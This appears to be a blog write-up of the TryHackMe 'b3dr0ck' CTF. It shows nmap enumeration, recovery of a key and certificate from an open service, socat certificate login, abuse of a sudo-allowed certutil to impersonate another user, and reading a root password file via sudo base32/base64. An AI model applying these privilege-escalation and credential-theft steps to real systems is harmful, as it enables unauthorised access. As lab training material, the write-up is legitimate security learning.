b3dr0ck
Date: September 2nd 2022
Author: j.info
Link: b3dr0ck CTF on TryHackMe
TryHackMe Difficulty Rating: Easy
Objectives
- What is the barney.txt flag?
- What is fred’s password?
- What is the fred.txt flag?
- What is the root.txt flag?
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 $ip
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 1a:c7:00:71:b6:65:f5:82:d8:24:80:72:48:ad:99:6e (RSA)
| 256 3a:b5:25:2e:ea:2b:44:58:24:55:ef:82:ce:e0:ba:eb (ECDSA)
|_ 256 cf:10:02:8e:96:d3:24:ad:ae:7d:d1:5a:0d:c4:86:ac (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to https://10.10.39.157:4040/
|_http-server-header: nginx/1.18.0 (Ubuntu)
9009/tcp open pichat?
An additional all ports scan discovered:
PORT STATE SERVICE VERSION
54321/tcp open ssl/unknown
|_ Error: 'undefined' is not authorized for access.
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2022-09-02T14:29:56
|_Not valid after: 2023-09-02T14:29:56
|_ssl-date: TLS randomness does not represent time
Website Digging

Visiting the main page:
So by the sound of that clue we’re supposed to interact with a port that’s over 9000. I try to netcat over to port 9009 and see:

Not knowing what to do here I type one of the Flinstone’s character names: Fred and get an ascii art picture back. I’m going to guess this is one of the easter eggs the author mentioned. Typing other character names doesn’t display any additional art.

I type asdf just to see what will happen and:
What are you looking for? asdf
Sorry, unrecognized request: 'asdf'


You use this service to recover your client certificate and private key
What are you looking for?
I enter both key and certificate and am given both back:
I also try the help command and it gives a hint:
What are you looking for? help
Looks like the secure login service is running on port: 54321
Try connecting using:
socat stdio ssl:MACHINE_IP:54321,cert=<CERT_FILE>,key=<KEY_FILE>,verify=0
I change the permissions on the id_rsa file I created with the key in it and try and ssh over as barney:
barney@10.10.39.157's password:
Let’s try and use the cert to connect over to port 54321. The help command gave us the synxtax:

I try a help command and it gives a password hint for barney. The ? just tells us this service is for login and password hints. I try the login command and it tells me to use SSH instead, and the password command also gives us what the help command did.
You can also type the fred command here to get the ascii art we did earlier.

The password hash looks like MD5 to me but I run it through hash-identifier anyways to verify:
System Access
Time to get cracking. I start up hashcat and…it doesn’t crack with rockyou.txt. I try crackstation.net and same thing. Maybe this is just the actual password?
┌──(kali㉿kali)-[~/work]
└─$ ssh -i id_rsa barney@$ip
barney@10.10.39.157's password:
barney@b3dr0ck:~$
Devious. Way to rabbit hole us on that one author, I love it :)
System Enumeration
We find barney.txt waiting for us which gives us our first flag:
wc -c /home/barney/barney.txt
38 /home/barney/barney.txt
Checking sudo -l gives us:
Matching Defaults entries for barney on b3dr0ck:
insults, env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User barney may run the following commands on b3dr0ck:
(ALL : ALL) /usr/bin/certutil
Nothing on GTFOBins for that. I run the command and find we can list the existing certs that are stored in /usr/share/abc/certs:
barney@b3dr0ck:~$ sudo certutil
Cert Tool Usage:
----------------
Show current certs:
certutil ls
Generate new keypair:
certutil [username] [fullname]
barney@b3dr0ck:~$ sudo certutil ls
Current Cert List: (/usr/share/abc/certs)
------------------
total 56
drwxrwxr-x 2 root root 4096 Apr 30 21:54 .
drwxrwxr-x 8 root root 4096 Apr 29 04:30 ..
-rw-r----- 1 root root 972 Sep 2 14:30 barney.certificate.pem
-rw-r----- 1 root root 1678 Sep 2 14:30 barney.clientKey.pem
-rw-r----- 1 root root 894 Sep 2 14:30 barney.csr.pem
-rw-r----- 1 root root 1678 Sep 2 14:30 barney.serviceKey.pem
-rw-r----- 1 root root 976 Sep 2 14:29 fred.certificate.pem
-rw-r----- 1 root root 1674 Sep 2 14:29 fred.clientKey.pem
-rw-r----- 1 root root 898 Sep 2 14:29 fred.csr.pem
-rw-r----- 1 root root 1678 Sep 2 14:29 fred.serviceKey.pem
The only other option is to generate a new cert and it looks like I can probably do that for fred and authenticate over as him like we did for barney.
sudo certutil fred fred
Generating credentials for user: fred (fred)
Generated: clientKey for fred: /usr/share/abc/certs/fred.clientKey.pem
Generated: certificate for fred: /usr/share/abc/certs/fred.certificate.pem
-----BEGIN RSA PRIVATE KEY-----
MIIEpgIBAAKCAQEA4xl+cwzsBP9F5saOVyWRzOHKaqm9/BjwAUyFLDvQ5XQPapMc
DeZHC3qZNyjJ400cQwPPLn2hRN1WbC/8Uv1gHumbZOKqWe63XZAxnQs6s6+kMdTX
AcV1czQ/CiZg9uBl+yMJLjHa2d0Gv5qhymICFX6S4LVn8GxBdnciSbUCvE+ZlFkP
---SNIP---
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIICmDCCAYACAjA5MA0GCSqGSIb3DQEBCwUAMBQxEjAQBgNVBAMMCWxvY2FsaG9z
dDAeFw0yMjA5MDIxNTQzNDNaFw0yMjA5MDMxNTQzNDNaMA8xDTALBgNVBAMMBGZy
ZWQwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQDjGX5zDOwE/0Xmxo5X
So we’ve recreated the private key and cert for fred, now let’s head back over to port 54321 and get the password for fred and then ssh back over as him:

chmod 400 id_rsa2
ssh -i id_rsa2 fred@$ip
fred@10.10.39.157's password:
fred@b3dr0ck:~$
We can also use the password we were just given to answer the 2nd flag of ‘What is fred’s password?’.
And again we find fred.txt waiting for us which answers the third flag:
wc -c /home/fred/fred.txt
38 /home/fred/fred.txt
I check sudo -l again:
Matching Defaults entries for fred on b3dr0ck:
insults, env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User fred may run the following commands on b3dr0ck:
(ALL : ALL) NOPASSWD: /usr/bin/base32 /root/pass.txt
(ALL : ALL) NOPASSWD: /usr/bin/base64 /root/pass.txt
I run /usr/bin/base32 /root/pass.txt and get back a base32 string:
JRDEWRKDGUZFUS2SINMFGV2LLBEVUVSVGQZUWSSHJZGVQVKSJJJUYRSXKZJTKMSPKBFECWCVKRGE
4SSKKZKTEUSDK5HEER2YKVJFITCKLJFUMU2TLFFQU===
I decode that:
echo "ABOVE_HASH" | base32 -d
LFKEC52ZKRCXSWKXIZVU43KJGNMXURJSLFWVS52OPJAXUTLNJJVU2RCWNBGXURTLJZKFSSYK
I run the decoded hash again through a base32 -d decode:
YTAwYTEyYWFkNmI3YzE2YmYwNzAzMmJkMDVhMzFkNTYK
And then run that hash one more time but through a base64 -d decode:
a00a12aad6b7c16bf07032bd05a31d56
Finally something useful, that looks like an MD5 hash!
I try and crack it with hashcat using rockyou.txt but it doesn’t crack. I check crackstation.net and it’s in their tables:

Root
And switching over to root with su root:
fred@b3dr0ck:~$ su root
Password:
root@b3dr0ck:/home/fred#
And we’re finally able to capture our last flag:
wc -c /root/root.txt
38 /root/root.txt
With that we’ve completed this CTF!
Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap
- Using an open service to recover a private key and certificate
- Using socat to authenticate with a certificate and private key to another open service on the system which let’s us recover our password
- Using the certutil utility to overwrite an existing certificate for another user with one we created and using that to laterally move to them
- Finding that we can use the base32 and base64 commands as root and using them to display an encoded root password
- Decoding the root password with both base32 and base64 into an MD5 hash
- Using crackstation.net to recover the password for the MD5 hash
Many thanks to:
- F11snipe for creating this CTF
- TryHackMe for hosting this CTF
You can visit them at: https://tryhackme.com